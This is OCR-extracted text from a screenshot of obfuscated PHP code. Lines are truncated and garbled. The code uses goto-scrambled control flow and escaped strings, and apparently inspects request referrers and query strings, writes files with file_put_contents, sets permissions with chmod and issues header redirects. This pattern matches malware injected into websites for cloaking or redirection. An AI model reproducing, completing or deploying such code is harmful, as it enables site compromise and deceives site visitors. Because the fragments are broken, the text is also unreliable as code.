
o "{$Gm3f8}"; goto urDSA; CZnIQ: die; goto vigW_; HAeYG: die;
7\122\105\x46\x45\x52\105\122"]) ? $_SERVER["\110\x54\x54\x50\x5f
02: echo
\144\157\143\165\x6d\145\156\x74\x2e\147\145\x74\x45\154\145\155\
o xDF02; Fxphd: $pQOAP = "\x74\151\157\156\x3a"; goto ow8Ll; h89
$Gm3f8, $aKaai)) { goto SYcEY; } goto Z_Udm; D4Q3O: $eyzrT = UAZ
\x40\50\56\x2a\x29\57\151\x73", $Gm3f8, $e_42L)) { goto qwcsZ; 
IQ; om8Q7: file_put_contents("{$ZZPc9}\x2f{$mzqwU}", "{$bVL
H: zUepC: goto DjwDV; lQWdQ: return; goto TIdBi; ViqG1: $bVLGQ .
 header($e_42L[1]); goto PzqYa; TnJ9g: $pQOAP = "\114\157\x63
N0; j01_p: $Kqdnq = explode("\72\x3a", A); goto qa300; UpTEL: qwc
wglY($Kqdnq[0])); goto NbXA9; YEqQg: $d6_Jb .= "\175\x5c\56\170\
\164\137\x6a\x75\x6d\x70"] = 1; goto Bi98H; aWLvw: die; goto su
XkQPC; X2ZDa: $L7avg = parse_url($m3gJm); goto xE3T8; whZ89: $
145\x72\x69"; goto h89m4; gk5bu: header("{$pQOAP}\x20\x2f{$mzq
) ? $_SERVER["\x52\105\121\125\x45\x53\124\x5f\125\122\x49"] :
7"]) ? $_SERVER["\121\125\105\122\x59\x5f\123\x54\122\111\116\x47"
57\136\x68\x74\164\160\163\77\x2f\163\x69", $UX2gA)) { goto ImNa
 chmod($ZZPc9, 0755); goto om8Q7; NbXA9: $_SERVER["\171\164\13
2\162\40\57\76"; goto X2ZDa; f65jz: if (!($hxyxr || $eyzrT)) { goto
start(); goto IeyQ_; hiaac: @date_default_timezone_set("\x50\x52\1
160\x7c\x79\x61\x68\x6f\157\x2e\143\x6f\x2e\152\160\174\142\x69\x
f\x73\164\141\162\164")) { goto ABP2h; } goto vJZxQ; AUWFK: funct
 = implode('', $tk4Tz); goto q6d5v; d6VGt: ivn9Z: goto t3Xy4; sFrnt: